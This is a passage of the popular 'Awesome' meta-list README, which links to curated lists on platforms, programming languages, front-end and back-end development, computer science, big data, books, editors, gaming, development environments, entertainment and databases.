<img width="500" height="350" src="media/logo.svg" alt="Awesome">
<br>
<p>
<p>
<sup>
<a href="https://github.com/sponsors/sindresorhus">My open source work is supported by the community</a>
</sup>
</p>
<br>
<br>
</p>
<br>
<br>
</div>
<p align="center">
<a href="awesome.md">What is an awesome list?</a>
<a href="contributing.md">Contribution guide</a>
<a href="create-list.md">Creating a list</a>
<a href="https://twitter.com/awesome__re">Twitter</a>
<a href="https://www.redbubble.com/people/sindresorhus/works/30364188-awesome-logo">Stickers & t-shirts</a>
</p>
<br>
<div align="center">
<b>Follow the <a href="https://twitter.com/awesome__re">Awesome Twitter account</a> for updates on new list additions.</b>
</div>
<br>
<p align="center">
<sub>Just type <a href="https://awesome.re"><code>awesome.re</code></a> to go here. Check out my <a href="https://blog.sindresorhus.com">blog</a> and follow me on <a href="https://twitter.com/sindresorhus">Twitter</a>.</sub>
</p>
<br>
## Contents
- [Platforms](#platforms)
- [Programming Languages](#programming-languages)
- [Front-End Development](#front-end-development)
- [Back-End Development](#back-end-development)
- [Computer Science](#computer-science)
- [Big Data](#big-data)
- [Theory](#theory)
- [Books](#books)
- [Editors](#editors)
- [Gaming](#gaming)
- [Development Environment](#development-environment)
- [Entertainment](#entertainment)
- [Databases](#databases)
- [Media](#media)
- [Learn](#learn)
- [Security](#security)
- [Content Management Systems](#content-management-systems)
- [Hardware](#hardware)
- [Business](#business)
- [Work](#work)
- [Networking](#networking)
- [Decentralized Systems](#decentralized-systems)
- [Higher Education](#higher-education)
- [Events](#events)
- [Testing](#testing)
- [Miscellaneous](#miscellaneous)
- [Related](#related)
## Platforms
- [Node.js](https://github.com/sindresorhus/awesome-nodejs#readme) - Async non-blocking event-driven JavaScript runtime built on Chrome's V8 JavaScript engine.
- [Cross-Platform](https://github.com/bcoe/awesome-cross-platform-nodejs#readme) - Writing cross-platform code on Node.js.
- [Frontend Development](https://github.com/dypsilon/frontend-dev-bookmarks#readme)
- [iOS](https://github.com/vsouza/awesome-ios#readme) - Mobile operating system for Apple phones and tablets.
- [Android](https://github.com/JStumpp/awesome-android#readme) - Mobile operating system developed by Google.
- [IoT & Hybrid Apps](https://github.com/weblancaster/awesome-IoT-hybrid#readme)
- [Electron](https://github.com/sindresorhus/awesome-electron#readme) - Cross-platform native desktop apps using JavaScript/HTML/CSS.
- [Cordova](https://github.com/busterc/awesome-cordova#readme) - JavaScript API for hybrid apps.
- [React Native](https://github.com/jondot/awesome-react-native#readme) - JavaScript framework for writing natively rendering mobile apps for iOS and Android.
- [Xamarin](https://github.com/XamSome/awesome-xamarin#readme) - Mobile app development IDE, testing, and distribution.
- [Linux](https://github.com/aleksandar-todorovic/awesome-linux#readme)
- [Containers](https://github.com/Friz-zy/awesome-linux-containers#readme)
- [eBPF](https://github.com/zoidbergwill/awesome-ebpf#readme) - Virtual machine that allows you to write more efficient and powerful tracing and monitoring for Linux systems.
- [Arch-based Projects](https://github.com/PandaFoss/Awesome-Arch#readme) - Linux distributions and projects based on Arch Linux.
- [macOS](https://github.com/iCHAIT/awesome-macOS#readme) - Operating system for Apple's Mac computers.
- [Command-Line](https://github.com/herrbischoff/awesome-macos-command-line#readme)
- [Screensavers](https://github.com/agarrharr/awesome-macos-screensavers#readme)
- [Apps](https://github.com/jaywcjlove/awesome-mac#readme)
- [Open Source Apps](https://github.com/serhii-londar/open-source-mac-os-apps#readme)
- [watchOS](https://github.com/yenchenlin/awesome-watchos#readme) - Operating system for the Apple Watch.
- [JVM](https://github.com/deephacks/awesome-jvm#readme)
- [Salesforce](https://github.com/mailtoharshit/awesome-salesforce#readme)
- [Amazon Web Services](https://github.com/donnemartin/awesome-aws#readme)
- [Windows](https://github.com/Awesome-Windows/Awesome#readme)
- [IPFS](https://github.com/ipfs/awesome-ipfs#readme) - P2P hypermedia protocol.
- [Fuse](https://github.com/fuse-compound/awesome-fuse#readme) - Mobile development tools.
- [Heroku](https://github.com/ianstormtaylor/awesome-heroku#readme) - Cloud platform as a service.
- [Raspberry Pi](https://github.com/thibmaek/awesome-raspberry-pi#readme) - Credit card-sized computer aimed at teaching kids programming, but capable of a lot more.
- [Qt](https://github.com/JesseTG/awesome-qt#readme) - Cross-platform GUI app framework.
- [WebExtensions](https://github.com/fregante/Awesome-WebExtensions#readme) - Cross-browser extension system.
- [RubyMotion](https://github.com/motion-open-source/awesome-rubymotion#readme) - Write cross-platform native apps for iOS, Android, macOS, tvOS, and watchOS in Ruby.
- [Smart TV](https://github.com/vitalets/awesome-smart-tv#readme) - Create apps for different TV platforms.
- [GNOME](https://github.com/Kazhnuz/awesome-gnome#readme) - Simple and distraction-free desktop environment for Linux.
- [KDE](https://github.com/francoism90/awesome-kde#readme) - A free software community dedicated to creating an open and user-friendly computing experience.
- [.NET](https://github.com/quozd/awesome-dotnet#readme)
- [Core](https://github.com/thangchung/awesome-dotnet-core#readme)
- [Roslyn](https://github.com/ironcev/awesome-roslyn#readme) - Open-source compilers and code analysis APIs for C# and VB.NET languages.
- [Amazon Alexa](https://github.com/miguelmota/awesome-amazon-alexa#readme) - Virtual home assistant.
- [DigitalOcean](https://github.com/jonleibowitz/awesome-digitalocean#readme) - Cloud computing platform designed for developers.
- [Flutter](https://github.com/Solido/awesome-flutter#readme) - Google's mobile SDK for building native iOS and Android apps from a single codebase written in Dart.
- [Home Assistant](https://github.com/frenck/awesome-home-assistant#readme) - Open source home automation that puts local control and privacy first.
- [IBM Cloud](https://github.com/victorshinya/awesome-ibmcloud#readme) - Cloud platform for developers and companies.
- [Firebase](https://github.com/jthegedus/awesome-firebase#readme) - App development platform built on Google Cloud Platform.
- [Robot Operating System 2.0](https://github.com/fkromer/awesome-ros2#readme) - Set of software libraries and tools that help you build robot apps.
- [Adafruit IO](https://github.com/adafruit/awesome-adafruitio#readme) - Visualize and store data from any device.
- [Cloudflare](https://github.com/irazasyed/awesome-cloudflare#readme) - CDN, DNS, DDoS protection, and security for your site.
- [Actions on Google](https://github.com/ravirupareliya/awesome-actions-on-google#readme) - Developer platform for Google Assistant.
- [ESP](https://github.com/agucova/awesome-esp#readme) - Low-cost microcontrollers with WiFi and broad IoT applications.
- [Deno](https://github.com/denolib/awesome-deno#readme) - A secure runtime for JavaScript and TypeScript that uses V8 and is built in Rust.
## Programming Languages
- [JavaScript](https://github.com/sorrycc/awesome-javascript#readme)
- [Promises](https://github.com/wbinnssmith/awesome-promises#readme)
- [Standard Style](https://github.com/standard/awesome-standard#readme) - Style guide and linter.
- [Must Watch Talks](https://github.com/bolshchikov/js-must-watch#readme)
- [Tips](https://github.com/loverajoel/jstips#readme)
- [Network Layer](https://github.com/Kikobeats/awesome-network-js#readme)
- [Micro npm Packages](https://github.com/parro-it/awesome-micro-npm-packages#readme)
- [Mad Science npm Packages](https://github.com/feross/awesome-mad-science#readme) - Impossible sounding projects that exist.
- [Maintenance Modules](https://github.com/maxogden/maintenance-modules#readme) - For npm packages.
- [npm](https://github.com/sindresorhus/awesome-npm#readme) - Package manager.
- [AVA](https://github.com/avajs/awesome-ava#readme) - Test runner.
- [ESLint](https://github.com/dustinspecker/awesome-eslint#readme) - Linter.
- [Functional Programming](https://github.com/stoeffel/awesome-fp-js#readme)
- [Observables](https://github.com/sindresorhus/awesome-observables#readme)
- [npm scripts](https://github.com/RyanZim/awesome-npm-scripts#readme) - Task runner.
- [30 Seconds of Code](https://github.com/30-seconds/30-seconds-of-code#readme) - Code snippets you can understand in 30 seconds.
- [Ponyfills](https://github.com/Richienb/awesome-ponyfills#readme) - Like polyfills but without overriding native APIs.
- [Swift](https://github.com/matteocrippa/awesome-swift#readme) - Apple's compiled programming language that is secure, modern, programmer-friendly, and fast.
- [Education](https://github.com/hsavit1/Awesome-Swift-Education#readme)
- [Playgrounds](https://github.com/uraimo/Awesome-Swift-Playgrounds#readme)
- [Python](https://github.com/vinta/awesome-python#readme) - General-purpose programming language designed for readability.
- [Asyncio](https://github.com/timofurrer/awesome-asyncio#readme) - Asynchronous I/O in Python 3.
- [Scientific Audio](https://github.com/faroit/awesome-python-scientific-audio#readme) - Scientific research in audio/music.
- [CircuitPython](https://github.com/adafruit/awesome-circuitpython#readme) - A version of Python for microcontrollers.
- [Data Science](https://github.com/krzjoa/awesome-python-data-science#readme) - Data analysis and machine learning.
- [Typing](https://github.com/typeddjango/awesome-python-typing#readme) - Optional static typing for Python.
- [MicroPython](https://github.com/mcauser/awesome-micropython#readme) - A lean and efficient implementation of Python 3 for microcontrollers.
- [Rust](https://github.com/rust-unofficial/awesome-rust#readme)
- [Haskell](https://github.com/krispo/awesome-haskell#readme)
- [PureScript](https://github.com/passy/awesome-purescript#readme)
- [Go](https://github.com/avelino/awesome-go#readme)
- [Scala](https://github.com/lauris/awesome-scala#readme)
- [Scala Native](https://github.com/tindzk/awesome-scala-native#readme) - Optimizing ahead-of-time compiler for Scala based on LLVM.
- [Ruby](https://github.com/markets/awesome-ruby#readme)
- [Clojure](https://github.com/razum2um/awesome-clojure#readme)
- [ClojureScript](https://github.com/hantuzun/awesome-clojurescript#readme)
- [Elixir](https://github.com/h4cc/awesome-elixir#readme)
- [Elm](https://github.com/sporto/awesome-elm#readme)
- [Erlang](https://github.com/drobakowski/awesome-erlang#readme)
- [Julia](https://github.com/svaksha/Julia.jl#readme) - High-level dynamic programming language designed to address the needs of high-performance numerical analysis and computational science.
- [Lua](https://github.com/LewisJEllis/awesome-lua#readme)
- [C](https://github.com/aleksandar-todorovic/awesome-c#readme)
- [C/C++](https://github.com/fffaraz/awesome-cpp#readme) - General-purpose language with a bias toward system programming and embedded, resource-constrained software.
- [R](https://github.com/qinwf/awesome-R#readme)
- [D](https://github.com/zhaopuming/awesome-d#readme)
- [Common Lisp](https://github.com/CodyReichert/awesome-cl#readme) - Powerful dynamic multiparadigm language that facilitates iterative and interactive development.
- [Learning](https://github.com/GustavBertram/awesome-common-lisp-learning#readme)
- [Perl](https://github.com/hachiojipm/awesome-perl#readme)
- [Groovy](https://github.com/kdabir/awesome-groovy#readme)
- [Dart](https://github.com/yissachar/awesome-dart#readme)
- [Java](https://github.com/akullpp/awesome-java#readme) - Popular secure object-oriented language designed for flexibility to "write once, run anywhere".
- [RxJava](https://github.com/eleventigers/awesome-rxjava#readme)
- [Kotlin](https://github.com/KotlinBy/awesome-kotlin#readme)
- [OCaml](https://github.com/ocaml-community/awesome-ocaml#readme)
- [ColdFusion](https://github.com/seancoyne/awesome-coldfusion#readme)
- [Fortran](https://github.com/rabbiabram/awesome-fortran#readme)
- [PHP](https://github.com/ziadoz/awesome-php#readme) - Server-side scripting language.
- [Composer](https://github.com/jakoch/awesome-composer#readme) - Package manager.
- [Pascal](https://github.com/Fr0sT-Brutal/awesome-pascal#readme)
- [Assembler](https://github.com/lurumdare/awesome-asm#readme)
- [AutoHotkey](https://github.com/ahkscript/awesome-AutoHotkey#readme)
- [AutoIt](https://github.com/J2TeaM/awesome-AutoIt#readme)
- [Crystal](https://github.com/veelenga/awesome-crystal#readme)
- [Frege](https://github.com/sfischer13/awesome-frege#readme) - Haskell for the JVM.
- [CMake](https://github.com/onqtam/awesome-cmake#readme) - Build, test, and package software.
- [ActionScript 3](https://github.com/robinrodricks/awesome-actionscript3#readme) - Object-oriented language targeting Adobe AIR.
- [Eta](https://github.com/sfischer13/awesome-eta#readme) - Functional programming language for the JVM.
- [Idris](https://github.com/joaomilho/awesome-idris#readme) - General purpose pure functional programming language with dependent types influenced by Haskell and ML.
- [Ada/SPARK](https://github.com/ohenley/awesome-ada#readme) - Modern programming language designed for large, long-lived apps where reliability and efficiency are essential.
- [Q#](https://github.com/ebraminio/awesome-qsharp#readme) - Domain-specific programming language used for expressing quantum algorithms.
- [Imba](https://github.com/koolamusic/awesome-imba#readme) - Programming language inspired by Ruby and Python and compiles to performant JavaScript.
- [Vala](https://github.com/desiderantes/awesome-vala#readme) - Programming language designed to take full advantage of the GLib and GNOME ecosystems, while preserving the speed of C code.
- [Coq](https://github.com/coq-community/awesome-coq#readme) - Formal language and environment for programming and specification which facilitates interactive development of machine-checked proofs.
- [V](https://github.com/vlang/awesome-v#readme) - Simple, fast, safe, compiled language for developing maintainable software.
## Front-End Development
- [ES6 Tools](https://github.com/addyosmani/es6-tools#readme)
- [Web Performance Optimization](https://github.com/davidsonfellipe/awesome-wpo#readme)
- [Web Tools](https://github.com/lvwzhen/tools#readme)
- [CSS](https://github.com/awesome-css-group/awesome-css#readme) - Style sheet language that specifies how HTML elements are displayed on screen.
- [Critical-Path Tools](https://github.com/addyosmani/critical-path-css-tools#readme)
- [Scalability](https://github.com/davidtheclark/scalable-css-reading-list#readme)
- [Must-Watch Talks](https://github.com/AllThingsSmitty/must-watch-css#readme)
- [Protips](https://github.com/AllThingsSmitty/css-protips#readme)
- [Frameworks](https://github.com/troxler/awesome-css-frameworks#readme)
- [React](https://github.com/enaqx/awesome-react#readme) - App framework.
- [Relay](https://github.com/expede/awesome-relay#readme) - Framework for building data-driven React apps.
- [React Hooks](https://github.com/glauberfc/awesome-react-hooks#readme) - A new feature that lets you use state and other React features without writing a class.
- [Web Components](https://github.com/mateusortiz/webcomponents-the-right-way#readme)
- [Polymer](https://github.com/Granze/awesome-polymer#readme) - JavaScript library to develop Web Components.
- [Angular](https://github.com/PatrickJS/awesome-angular#readme) - App framework.
- [Backbone](https://github.com/sadcitizen/awesome-backbone#readme) - App framework.
- [HTML5](https://github.com/diegocard/awesome-html5#readme) - Markup language used for websites & web apps.
- [SVG](https://github.com/willianjusten/awesome-svg#readme) - XML-based vector image format.
- [Canvas](https://github.com/raphamorim/awesome-canvas#readme)
- [KnockoutJS](https://github.com/dnbard/awesome-knockout#readme) - JavaScript library.
- [Dojo Toolkit](https://github.com/petk/awesome-dojo#readme) - JavaScript toolkit.
- [Inspiration](https://github.com/NoahBuscher/Inspire#readme)
- [Ember](https://github.com/ember-community-russia/awesome-ember#readme) - App framework.
- [Android UI](https://github.com/wasabeef/awesome-android-ui#readme)
- [iOS UI](https://github.com/cjwirth/awesome-ios-ui#readme)
- [Meteor](https://github.com/Urigo/awesome-meteor#readme)
- [BEM](https://github.com/sturobson/BEM-resources#readme)
- [Flexbox](https://github.com/afonsopacifer/awesome-flexbox#readme)
- [Web Typography](https://github.com/deanhume/typography#readme)
- [Web Accessibility](https://github.com/brunopulis/awesome-a11y#readme)
- [Material Design](https://github.com/sachin1092/awesome-material#readme)
- [D3](https://github.com/wbkd/awesome-d3#readme) - Library for producing dynamic, interactive data visualizations.
- [Emails](https://github.com/jonathandion/awesome-emails#readme)
- [jQuery](https://github.com/petk/awesome-jquery#readme) - Easy to use JavaScript library for DOM manipulation.
- [Tips](https://github.com/AllThingsSmitty/jquery-tips-everyone-should-know#readme)
- [Web Audio](https://github.com/notthetup/awesome-webaudio#readme)
- [Offline-First](https://github.com/pazguille/offline-first#readme)
- [Static Website Services](https://github.com/agarrharr/awesome-static-website-services#readme)
- [Cycle.js](https://github.com/cyclejs-community/awesome-cyclejs#readme) - Functional and reactive JavaScript framework.
- [Text Editing](https://github.com/dok/awesome-text-editing#readme)
- [Motion UI Design](https://github.com/fliptheweb/motion-ui-design#readme)
- [Vue.js](https://github.com/vuejs/awesome-vue#readme) - App framework.
- [Marionette.js](https://github.com/sadcitizen/awesome-marionette#readme) - App framework.
- [Aurelia](https://github.com/aurelia-contrib/awesome-aurelia#readme) - App framework.
- [Charting](https://github.com/zingchart/awesome-charting#readme)
- [Ionic Framework 2](https://github.com/candelibas/awesome-ionic#readme)
- [Chrome DevTools](https://github.com/ChromeDevTools/awesome-chrome-devtools#readme)
- [PostCSS](https://github.com/jdrgomes/awesome-postcss#readme) - CSS tool.
- [Draft.js](https://github.com/nikgraf/awesome-draft-js#readme) - Rich text editor framework for React.
- [Service Workers](https://github.com/TalAter/awesome-service-workers#readme)
- [Progressive Web Apps](https://github.com/TalAter/awesome-progressive-web-apps#readme)
- [choo](https://github.com/choojs/awesome-choo#readme) - App framework.
- [Redux](https://github.com/brillout/awesome-redux#readme) - State container for JavaScript apps.
- [webpack](https://github.com/webpack-contrib/awesome-webpack#readme) - Module bundler.
- [Browserify](https://github.com/browserify/awesome-browserify#readme) - Module bundler.
- [Sass](https://github.com/Famolus/awesome-sass#readme) - CSS preprocessor.
- [Ant Design](https://github.com/websemantics/awesome-ant-design#readme) - Enterprise-class UI design language.
- [Less](https://github.com/LucasBassetti/awesome-less#readme) - CSS preprocessor.
- [WebGL](https://github.com/sjfricke/awesome-webgl#readme) - JavaScript API for rendering 3D graphics.
- [Preact](https://github.com/preactjs/awesome-preact#readme) - App framework.
- [Progressive Enhancement](https://github.com/jbmoelker/progressive-enhancement-resources#readme)
- [Next.js](https://github.com/unicodeveloper/awesome-nextjs#readme) - Framework for server-rendered React apps.
- [Hyperapp](https://github.com/jorgebucaran/awesome-hyperapp#readme) - Tiny JavaScript library for building web apps.
- [lit-html](https://github.com/web-padawan/awesome-lit-html#readme) - HTML templating library for JavaScript.
- [JAMstack](https://github.com/automata/awesome-jamstack#readme) - Modern web development architecture based on client-side JavaScript, reusable APIs, and prebuilt markup.
- [WordPress-Gatsby](https://github.com/henrikwirth/awesome-wordpress-gatsby#readme) - Web development technology stack with WordPress as a back end and Gatsby as a front end.
- [Mobile Web Development](https://github.com/myshov/awesome-mobile-web-development#readme) - Creating a great mobile web experience.
- [Storybook](https://github.com/lauthieb/awesome-storybook#readme) - Development environment for UI components.
- [Blazor](https://github.com/AdrienTorris/awesome-blazor#readme) - .NET web framework using C#/Razor and HTML that runs in the browser with WebAssembly.
- [PageSpeed Metrics](https://github.com/palfi-ltd/awesome-pagespeed-metrics#readme) - Metrics to help understand page speed and user experience.
- [Tailwind CSS](https://github.com/aniftyco/awesome-tailwindcss#readme) - Utility-first CSS framework for rapid UI development.
- [Seed](https://github.com/seed-rs/awesome-seed-rs#readme) - Rust framework for creating web apps running in WebAssembly.
- [Web Performance Budget](https://github.com/pajaydev/awesome-web-performance-budget#readme) - Techniques to ensure certain performance metrics for a website.
- [Web Animation](https://github.com/sergey-pimenov/awesome-web-animation#readme) - Animations in the browser with JavaScript, CSS, SVG, etc.
- [Yew](https://github.com/jetli/awesome-yew#readme) - Rust framework inspired by Elm and React for creating multi-threaded frontend web apps with WebAssembly.
- [Material-UI](https://github.com/nadunindunil/awesome-material-ui#readme) - Material Design React components for faster and easier web development.
- [Building Blocks for Web Apps](https://github.com/componently-com/awesome-building-blocks-for-web-apps#readme) - Standalone features to be integrated into web apps.
## Back-End Development
- [Flask](https://github.com/humiaozuzu/awesome-flask#readme) - Python framework.
- [Docker](https://github.com/veggiemonk/awesome-docker#readme)
- [Vagrant](https://github.com/iJackUA/awesome-vagrant#readme) - Automation virtual machine environment.
- [Pyramid](https://github.com/uralbash/awesome-pyramid#readme) - Python framework.
- [Play1 Framework](https://github.com/PerfectCarl/awesome-play1#readme)
- [CakePHP](https://github.com/friendsofcake/awesome-cakephp#readme) - PHP framework.
- [Symfony](https://github.com/sitepoint-editors/awesome-symfony#readme) - PHP framework.
- [Education](https://github.com/pehapkari/awesome-symfony-education#readme)
- [Laravel](https://github.com/chiraggude/awesome-laravel#readme) - PHP framework.
- [Education](https://github.com/fukuball/Awesome-Laravel-Education#readme)
- [Rails](https://github.com/gramantin/awesome-rails#readme) - Web app framework for Ruby.
- [Gems](https://github.com/hothero/awesome-rails-gem#readme) - Packages.
- [Phalcon](https://github.com/phalcon/awesome-phalcon#readme) - PHP framework.
- [Useful `.htaccess` Snippets](https://github.com/phanan/htaccess#readme)
- [nginx](https://github.com/fcambus/nginx-resources#readme) - Web server.
- [Dropwizard](https://github.com/stve/awesome-dropwizard#readme) - Java framework.
- [Kubernetes](https://github.com/ramitsurana/awesome-kubernetes#readme) - Open-source platform that automates Linux container operations.
- [Lumen](https://github.com/unicodeveloper/awesome-lumen#readme) - PHP micro-framework.
- [Serverless Framework](https://github.com/pmuens/awesome-serverless#readme) - Serverless computing and serverless architectures.
- [Apache Wicket](https://github.com/PhantomYdn/awesome-wicket#readme) - Java web app framework.
- [Vert.x](https://github.com/vert-x3/vertx-awesome#readme) - Toolkit for building reactive apps on the JVM.
- [Terraform](https://github.com/shuaibiyy/awesome-terraform#readme) - Tool for building, changing, and versioning infrastructure.
- [Vapor](https://github.com/Cellane/awesome-vapor#readme) - Server-side development in Swift.
- [Dash](https://github.com/ucg8j/awesome-dash#readme) - Python web app framework.
- [FastAPI](https://github.com/mjhea0/awesome-fastapi#readme) - Python web app framework.
## Computer Science
- [University Courses](https://github.com/prakhar1989/awesome-courses#readme)
- [Data Science](https://github.com/academic/awesome-datascience#readme)
- [Tutorials](https://github.com/siboehm/awesome-learn-datascience#readme)
- [Machine Learning](https://github.com/josephmisiti/awesome-machine-learning#readme)
- [Tutorials](https://github.com/ujjwalkarn/Machine-Learning-Tutorials#readme)
- [ML with Ruby](https://github.com/arbox/machine-learning-with-ruby#readme) - Learning, implementing, and applying Machine Learning using Ruby.
- [Core ML Models](https://github.com/likedan/Awesome-CoreML-Models#readme) - Models for Apple's machine learning framework.
- [H2O](https://github.com/h2oai/awesome-h2o#readme) - Open source distributed machine learning platform written in Java with APIs in R, Python, and Scala.
- [Software Engineering for Machine Learning](https://github.com/SE-ML/awesome-seml#readme) - From experiment to production-level machine learning.
- [Speech and Natural Language Processing](https://github.com/edobashira/speech-language-processing#readme)
- [Spanish](https://github.com/dav009/awesome-spanish-nlp#readme)
- [NLP with Ruby](https://github.com/arbox/nlp-with-ruby#readme)
- [Question Answering](https://github.com/seriousran/awesome-qa#readme) - The science of asking and answering in natural language with a machine.
- [Natural Language Generation](https://github.com/tokenmill/awesome-nlg#readme) - Generation of text used in data to text, conversational agents, and narrative generation applications.
- [Linguistics](https://github.com/theimpossibleastronaut/awesome-linguistics#readme)
- [Cryptography](https://github.com/sobolevn/awesome-cryptography#readme)
- [Papers](https://github.com/pFarb/awesome-crypto-papers#readme) - Theory basics for using cryptography by non-cryptographers.
- [Computer Vision](https://github.com/jbhuang0604/awesome-computer-vision#readme)
- [Deep Learning](https://github.com/ChristosChristofidis/awesome-deep-learning#readme) - Neural networks.
- [TensorFlow](https://github.com/jtoy/awesome-tensorflow#readme) - Library for machine intelligence.
- [TensorFlow.js](https://github.com/aaronhma/awesome-tensorflow-js#readme) - WebGL-accelerated machine learning JavaScript library for training and deploying models.
- [Papers](https://github.com/terryum/awesome-deep-learning-papers#readme) - The most cited deep learning papers.
- [Education](https://github.com/guillaume-chevalier/awesome-deep-learning-resources#readme)
- [Deep Vision](https://github.com/kjw0612/awesome-deep-vision#readme)
- [Open Source Society University](https://github.com/ossu/computer-science#readme)
- [Functional Programming](https://github.com/lucasviola/awesome-functional-programming#readme)
- [Empirical Software Engineering](https://github.com/dspinellis/awesome-msr#readme) - Evidence-based research on software systems.
- [Static Analysis & Code Quality](https://github.com/analysis-tools-dev/static-analysis#readme)
- [Information Retrieval](https://github.com/harpribot/awesome-information-retrieval#readme) - Learn to develop your own search engine.
- [Quantum Computing](https://github.com/desireevl/awesome-quantum-computing#readme) - Computing which utilizes quantum mechanics and qubits on quantum computers.
## Big Data
- [Big Data](https://github.com/onurakpolat/awesome-bigdata#readme)
- [Public Datasets](https://github.com/awesomedata/awesome-public-datasets#readme)
- [Hadoop](https://github.com/youngwookim/awesome-hadoop#readme) - Framework for distributed storage and processing of very large data sets.
- [Data Engineering](https://github.com/igorbarinov/awesome-data-engineering#readme)
- [Streaming](https://github.com/manuzhang/awesome-streaming#readme)
- [Apache Spark](https://github.com/awesome-spark/awesome-spark#readme) - Unified engine for large-scale data processing.
- [Qlik](https://github.com/ambster-public/awesome-qlik#readme) - Business intelligence platform for data visualization, analytics, and reporting apps.
- [Splunk](https://github.com/sduff/awesome-splunk#readme) - Platform for searching, monitoring, and analyzing structured and unstructured machine-generated big data in real-time.
## Theory
- [Papers We Love](https://github.com/papers-we-love/papers-we-love#readme)
- [Talks](https://github.com/JanVanRyswyck/awesome-talks#readme)
- [Algorithms](https://github.com/tayllan/awesome-algorithms#readme)
- [Education](https://github.com/gaerae/awesome-algorithms-education#readme) - Learning and practicing.
- [Algorithm Visualizations](https://github.com/enjalot/algovis#readme)
- [Artificial Intelligence](https://github.com/owainlewis/awesome-artificial-intelligence#readme)
- [Search Engine Optimization](https://github.com/marcobiedermann/search-engine-optimization#readme)
- [Competitive Programming](https://github.com/lnishan/awesome-competitive-programming#readme)
- [Math](https://github.com/rossant/awesome-math#readme)
- [Recursion Schemes](https://github.com/passy/awesome-recursion-schemes#readme) - Traversing nested data structures.
## Books
- [Free Programming Books](https://github.com/EbookFoundation/free-programming-books#readme)
- [Free Software Testing Books](https://github.com/ligurio/awesome-software-quality#readme)
- [Go Books](https://github.com/dariubs/GoBooks#readme)
- [R Books](https://github.com/RomanTsegelskyi/rbooks#readme)
- [Mind Expanding Books](https://github.com/hackerkid/Mind-Expanding-Books#readme)
- [Book Authoring](https://github.com/TalAter/awesome-book-authoring#readme)
- [Elixir Books](https://github.com/sger/ElixirBooks#readme)
## Editors
- [Sublime Text](https://github.com/dreikanter/sublime-bookmarks#readme)
- [Vim](https://github.com/mhinz/vim-galore#readme)
- [Emacs](https://github.com/emacs-tw/awesome-emacs#readme)
- [Atom](https://github.com/mehcode/awesome-atom#readme) - Open-source and hackable text editor.
- [Visual Studio Code](https://github.com/viatsko/awesome-vscode#readme) - Cross-platform open-source text editor.
## Gaming
- [Game Development](https://github.com/ellisonleao/magictools#readme)
- [Game Talks](https://github.com/hzoo/awesome-gametalks#readme)
- [Godot](https://github.com/Calinou/awesome-godot#readme) - Game engine.
- [Open Source Games](https://github.com/leereilly/games#readme)
- [Unity](https://github.com/RyanNielson/awesome-unity#readme) - Game engine.
- [Chess](https://github.com/hkirat/awesome-chess#readme)
- [LÖVE](https://github.com/love2d-community/awesome-love2d#readme) - Game engine.
- [PICO-8](https://github.com/pico-8/awesome-PICO-8#readme) - Fantasy console.
- [Game Boy Development](https://github.com/gbdev/awesome-gbdev#readme)
- [Construct 2](https://github.com/WebCreationClub/awesome-construct#readme) - Game engine.
- [Gideros](https://github.com/stetso/awesome-gideros#readme) - Game engine.
- [Minecraft](https://github.com/bs-community/awesome-minecraft#readme) - Sandbox video game.
- [Game Datasets](https://github.com/leomaurodesenv/game-datasets#readme) - Materials and datasets for Artificial Intelligence in games.
- [Haxe Game Development](https://github.com/Dvergar/awesome-haxe-gamedev#readme) - A high-level strongly typed programming language used to produce cross-platform native code.
- [libGDX](https://github.com/rafaskb/awesome-libgdx#readme) - Java game framework.
- [PlayCanvas](https://github.com/playcanvas/awesome-playcanvas#readme) - Game engine.
- [Game Remakes](https://github.com/radek-sprta/awesome-game-remakes#readme) - Actively maintained open-source game remakes.
- [Flame](https://github.com/flame-engine/awesome-flame#readme) - Game engine for Flutter.
## Development Environment
- [Quick Look Plugins](https://github.com/sindresorhus/quick-look-plugins#readme) - For macOS.
- [Dev Env](https://github.com/jondot/awesome-devenv#readme)
- [Dotfiles](https://github.com/webpro/awesome-dotfiles#readme)
- [Shell](https://github.com/alebcay/awesome-shell#readme)
- [Fish](https://github.com/jorgebucaran/awesome-fish#readme) - User-friendly shell.
- [Command-Line Apps](https://github.com/agarrharr/awesome-cli-apps#readme)
- [ZSH Plugins](https://github.com/unixorn/awesome-zsh-plugins#readme)
- [GitHub](https://github.com/phillipadsmith/awesome-github#readme) - Hosting service for Git repositories.
- [Browser Extensions](https://github.com/stefanbuck/awesome-browser-extensions-for-github#readme)
- [Cheat Sheet](https://github.com/tiimgreen/github-cheat-sheet#readme)
- [Pinned Gists](https://github.com/matchai/awesome-pinned-gists#readme) - Dynamic pinned gists for your GitHub profile.
- [Git Cheat Sheet & Git Flow](https://github.com/arslanbilal/git-cheat-sheet#readme)
- [Git Tips](https://github.com/git-tips/tips#readme)
- [Git Add-ons](https://github.com/stevemao/awesome-git-addons#readme) - Enhance the `git` CLI.
- [Git Hooks](https://github.com/compscilauren/awesome-git-hooks#readme) - Scripts for automating tasks during `git` workflows.
- [SSH](https://github.com/moul/awesome-ssh#readme)
- [FOSS for Developers](https://github.com/tvvocold/FOSS-for-Dev#readme)
- [Hyper](https://github.com/bnb/awesome-hyper#readme) - Cross-platform terminal app built on web technologies.
- [PowerShell](https://github.com/janikvonrotz/awesome-powershell#readme) - Cross-platform object-oriented shell.
- [Alfred Workflows](https://github.com/derimagia/awesome-alfred-workflows#readme) - Productivity app for macOS.
- [Terminals Are Sexy](https://github.com/k4m4/terminals-are-sexy#readme)
- [GitHub Actions](https://github.com/sdras/awesome-actions#readme) - Create tasks to automate your workflow and share them with others on GitHub.
## Entertainment
- [Science Fiction](https://github.com/sindresorhus/awesome-scifi#readme) - Scifi.
- [Fantasy](https://github.com/RichardLitt/awesome-fantasy#readme)
- [Podcasts](https://github.com/ayr-ton/awesome-geek-podcasts#readme)
- [Email Newsletters](https://github.com/zudochkin/awesome-newsletters#readme)
- [IT Quotes](https://github.com/victorlaerte/awesome-it-quotes#readme)
## Databases
- [Database](https://github.com/numetriclabz/awesome-db#readme)
- [MySQL](https://github.com/shlomi-noach/awesome-mysql#readme)
- [SQLAlchemy](https://github.com/dahlia/awesome-sqlalchemy#readme)
- [InfluxDB](https://github.com/mark-rushakoff/awesome-influxdb#readme)
- [Neo4j](https://github.com/neueda/awesome-neo4j#readme)
- [MongoDB](https://github.com/ramnes/awesome-mongodb#readme) - NoSQL database.
- [RethinkDB](https://github.com/d3viant0ne/awesome-rethinkdb#readme)
- [TinkerPop](https://github.com/mohataher/awesome-tinkerpop#readme) - Graph computing framework.
- [PostgreSQL](https://github.com/dhamaniasad/awesome-postgres#readme) - Object-relational database.
- [CouchDB](https://github.com/quangv/awesome-couchdb#readme) - Document-oriented NoSQL database.
